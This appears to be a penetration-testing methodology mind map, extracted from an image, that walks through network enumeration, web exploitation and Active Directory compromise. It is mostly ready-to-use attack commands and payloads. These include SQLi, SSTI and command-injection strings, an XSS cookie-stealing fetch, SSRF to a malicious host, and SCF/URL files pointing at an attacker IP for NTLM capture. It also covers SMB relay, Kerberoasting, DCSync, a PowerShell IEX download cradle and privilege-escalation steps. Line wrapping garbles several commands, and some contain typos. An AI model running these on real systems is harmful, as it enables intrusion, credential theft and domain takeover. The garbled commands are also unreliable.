 Starting Point
Initial Enumeration
Scan Network
nmap -p- -v -r -T5 $ip |
grep open
nmap -p<open_ports> -sCV -T5
$ip
port is
80 / 443 / 8080 / (webserver)
21 / ftp server
windows server
Web Enumeration
Web Server
Find directories
ffuf -u http://<web_url>/
FUZZ -w /usr/share/wordlists/
dirb/<big/small/common.txt>
Find subdomains
ffuf -u http://<web_url>/ -H "Host:
FUZZ <web_url>" -w /usr/share/
wordlists/seclists/Discovery/DNS/
subdomains-top1million-110000.txt -fc
301
If multiple 200 responses
Then filter by size
ffuf -u http://<web_url> -H
'Host: FUZZ <web_url>' -w /
usr/share/wordlists/seclists/
Discovery/DNS/subdomains-
top1million-110000.txt -fs
<common_size>
Found directory/subdomain
.git
git-dumper http://
<web_url>/.git ~/website
wp-admin
use wp-scan
search default passwords
joomla
joomscan -u <web_url>
Find web service
use wappalyzer
Inspect code
Find pkg/addon/service used
JS functions
Passwords
nmap scripts
Find Version
Search web service technology on github
Look for /README.md file
Found web service name and/or version
Check headers
curl -I http://<web_url>
Check X-Backend-Server
if contains web name -> add
to /etc/host
FTP Server
FTP Enumeration and access
Guest access
ftp <ip>
#name: anonymous
#pass: <enter>
has username and password
ftp <user>@<ip>
# provide password
Enumerate further
Check ftp version
Search for version exploits
nmap
nmap -p 21 --script ftp* <ip>
Check file ownership
read
# look for interesting files
get <filename>
write
# upload RCE and look for
access to execute
put <rce_filename>
SMB Server
SMB Enumeration and access
List shares
smbclient -L //<target_ip> -U <guest/username>
Access share
smbclient //<target_ip>/<share_name> -U <username>
Enumerate further
nmap
nmap -p 445 --script smb-enum-shares,smb-enum-users,smb-os-discovery <target>
crackmapexec
crackmapexec smb <target_ip> -u <username> -p <password>
crackmapexec smb <target_ip> -u users.txt -p passwords.txt --continue-on-success
Windows Server
Initial Attack Vectors
Get domain url
crackmapexec smb <ip> -u '' -p ''
LLMNR Poisoning
Start responder
sudo responder -I <net_intf> -Pwd
Access attacker IP from target
Upload payload
Create file with
contents next and
upload (filename:
any.scf)
[Shell]
Command=2
IconFile=\
\<attacker_ip>\tools\nc.ico
[Taskbar]
Command=ToggleDesktop
create file with
contents next and upload
(filename: any.url)
[InternetShortcut]
URL=http://example.com
IconFile=\\<attacker_ip>\icon
IconIndex=1
if server parse HTML create
html file with contents next
and upload (filename:
any.html)
<img src="\
\<attacker_ip>\image.png">
Responder Captures
NTLM hash
SMB Relay Attack
Check if smb2-security-mode
(from nmap script scan) says
"Message signing enabled
but not required"
If true; edit /etc/responder/Responder.conf and off SMB & HTTP
Start responder
sudo responder -I <net_intf>
-dwPv
Add target IPs to the file
Start impacket-ntlmrelayx
sudo impacket-ntlmrelayx -tf
/tmp/targets.txt -
smb2support
sudo impacket-ntlmrelayx -tf
/tmp/targets.txt -
smb2support -i
Access attacker IP from
target (somehow)
impacket-netlmrelayx should capture NTLM Hash
IPv6 Attack
Start ntlmrelayx.py
sudo ntlmrelayx.py -6 -t ldaps://<IP> -wh
fakewpad.domain.local -l <folder_name>
Start mitm6
mitm6 -d <domain.local>
Reboot target to fetch DNS
List users
impacket-lookupsid '<domain>/<"guest"/
username>'@<target_ip_or_hostname> -no-pass
Captured NTLM Hash
Crack NTLM Hash using hashcat
hashcat -m 5600 <hash>
<wordlist>
Pass the Hash
Vulnerability Discovery and Exploitation
Discover Vulnerability
Search known CVEs
searchsploit <search_term>
Google search : "<search_term> exploits"
Find common exploits
SQL Injection
' or 1=1 --
" or 1=1 --
' or 1=1#
" or 1=1#
SQLmap
capture request using burpsuite & store in file.req
sqlmap -r file.req
SSTI
${7*7}
a{*comment*}b
Server is using SMARTY; if not
${"z".join("ab")}
Server is using MAKO; if not
Unknown
msfvenom
{{7*7}}
{{7*'7'}}
Server is using JINJA2; if not
Server is using TWIG; if not
Unkown
if not; server is not vuln to SSTI
Command Injection
| ls #
&& whoami #
;id#
#
XSS
<script>alert('XSS');</script>
<img src="123" onerror="alert('test')" />
<script>fetch('http://<web_url>/steal?
cookie=' + btoa(document.cookie));</script>
File upload Vulnerability
change extension
change mimetype
keep magic numbers
Generate Payload
Common payloads
revshells.com
IDOR
Manual IDOR Check
Brute force using FFUF
Brute force using Burp Suite
SSRF
GET https://example.com/page?
page=about.php
GET https://example.com/page?
page=https://malicioussite.com/
shell.php
GET https://example.com/page?
page=http://localhost/admin
GET https://example.com/page?
page=file:///etc/passwd
XXE
Low hanging fruit
Password reuse
Weak passwords
Default passwords
Brute force known passwords
Foothold
Got reverse shell
Stabilize shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
<ctrl+z>
stty raw -echo; fg
export TERM=xterm
Privilege Escalation to User
Enumeration for user access
Find configuration files
find . -name 'conf*'
find / -name '*conf*' 2>/dev/null
Check environment variable values
find . -name '*env*'
find / -name '*env*' 2/./dev/null
env
or
cat /proc/self/environ
manually search env file
Inside docker?
find / -name Dockerfile 2>/
dev/null
Try SSH to all interfaces
ifconfig
ssh <user>@<ip>
Check files that can run as user without
password
sudo -l
Found
Password
Try logging in with user
su <username>
If it is DB password try
logging to DB from victim
mysql -u <username> -p
Hash
Use hashcat to crack password
hashcat <hash_to_identify>
hashcat -m <hash_type>
<hash> <wordlist>
Got user
access
Privilege Escalation to Root
Enumeration for root access
Unusual mention of binary/program/
software
Check files that can run as sudo without
password
sudo -l
Find file with SUID bit set
find / -perm -4000 -type f 2>/dev/null
Find files with elevated permission via
capabilities
getcap -r / 2>/dev/null
Proceed to
Check GTFOBins
Check if binary has CVE
Find running processes
Download pspy on target
machine and run to list
running processes
Check suspicious program
running with UID=0
Docker Mount Exploitation
1. Copy user's /bin/bash
file to docker mounted folder
cp /bin/bash /mounted_folder/
2. Go to docker container
and login as docker
container root
3. With docker root access
change bash binary
permissions
chown root:root bash
chmod +s bash
4. Exit from container and
login as user
5. Execute bash binary
(which has new permissions
in mounted folder)
./bash -p
Run linpeas or winpeas
Misc
Check mail at /var/spool/mail
Look for if any root program/
process is using absolute
path (can it be exploited?)
ROOT
Post User Compromise Enumeration
Owned User
Bloodhound
Use bloodhound-python to collect data
bloodhound-python -d <domain.local> -u <username> -p
<password> -c all -ns <nameserver> -dc
<domaincontrollerFQDN.local>
# if have NTLM hash; LM not required
bloodhound-python -u <username> -d <domain.local> --
hashes <LM:NT> -c all -ns <nameserver> -dc
<domaincontrollerFQDN.local>
Start neo4j
sudo neo4j console
Start bloodhound
sudo bloodhound
ldapdomaindump
sudo /usr/bin/ldapdomaindump
ldaps://<IP> -u
'<domain>\<user>' -p
<password>
Post Compromise Attacks - lateral movement
Common Vectors
Gain shell access
evil-winrm -i <dc.local> -u
<user> -p <password>
evil-winrm -i <dc.local> -u
<username> -H <NT_hash>
Password spray
crackmapexec smb <IP> -u
users.txt -p pass.txt --
continue-on-success | grep
'[+]'
Pass the Hash/Password
crackmapexec smb <IP_with_subnet> -u
<username> -d <domain.local> -p <password>
crackmapexec smb <IP_with_subnet_mask(IP/24)> -u
<username> -d <domain.local> -H <NTLM_hash>
Dumping & Cracking Hashes
secretsdump.py <domain.local>/<username>:'<password>'@<IP>
Kerberoasting
impacket-GetUserSPNs
<domain.local>/
<username>:'<password>' -dc-
ip <IP> -request
Crack TGT using hashcat
hashcat <TGT_HASH> -m 13100
<wordlist.txt>
Inspect User Description
crackmapexec smb <target_ip> -u '<username>' -p '<password>' --users
Windows Privilege Escalation
Windows PrivEsc
check privileges
whoami /priv
if
SeBackupPrivilege
is enabled get
sam and system
files from target
(evil-winrm)
reg save hklm\sam sam
reg save hklm\system system
pass it to secretsdump to request NTLM hashes
impacket-
secretsdump -
sam sam -
system system
local
check running processes
get-process
Look for suspicious program
and Search for exploit
Exploit permissions
has permission
GenericAll
Can change target's password
net rpc password <target_username>
<new_password> -U
"<domain.local>"/"<owneduser>"%"<owneduser_pa
ssword>" -S "<domain.local>"
GenericWrite
Kerberoasting
# If user has SPN
impacket-GetUserSPNs
<domain.local>/
<username>:'<password>' -dc-
ip <IP> -request
# If user does not has SPN
python3 targetedKerberoast.py --dc-ip
<IP> -d <domain.local> -u
<owned_username> -p <owneduser_password> -
U <users.txt_file>
Crack TGT using hashcat
hashcat <TGT_HASH> -m 13100
<wordlist.txt>
GW permission toward CA and
CA does not block key
credential modifications
certipy-ad shadow auto -username <username>@<domain.local> -
hashes :<LM_hash> -account <target_account> -target
<domain.local> -dc-ip <domain_controller_ip>
ForceChangePassword
Can reset target user's
password
# 1. Import PowerView (if not already loaded)
IEX (New-Object
Net.WebClient).DownloadString('<local_server_indexing_powerv
iew.ps1>')
# 2. Convert your password into a secure
$SecPassword = ConvertTo-SecureString
'<owned_user_password>' -AsPlainText -Force
# 3. Create a PSCredential object for michael
$Cred = New-Object
System.Management.Automation.PSCredential
('<dc_hostname>\<owned_user>', $SecPassword)
# 4. Prepare the new password you want to assign to benjamin
$UserPassword = ConvertTo-SecureString '<new_password>' -
AsPlainText -Force
# 5. Reset benjamin's password (this uses the GenericAll/
ForceChangePassword rights)
Set-DomainUserPassword -Identity <target_user> -
AccountPassword $UserPassword -Credential $Cred
WriteOwner
Method 1
Change ownership of object
impacket-owneredit -action write -new-owner
'<username>' -target '<target_group>'
<domain.local>/<username>:<password>
Modify user permission to
WriteMember
impacket-dacledit -action 'write' -rights
'WriteMembers' -principal '<username>' -target
'<group_name>' '<domain>/<username>:<password> -dc-
ip <IP>
Add user to target group
net rpc group addmem
<groupname> <username> -U
<username>%<password> -S <IP>
Alternative method 2: Certify
certipy-ad shadow auto -username <username>@<domain.local> -
password <password> -account <target_account> -target
<target_domain> -dc-ip <dc_ip>
DCSync
Dump passwords/hashes
secretsdump.py <domain.local>/
<username>:<password>@<IP>
Presented with xmind AI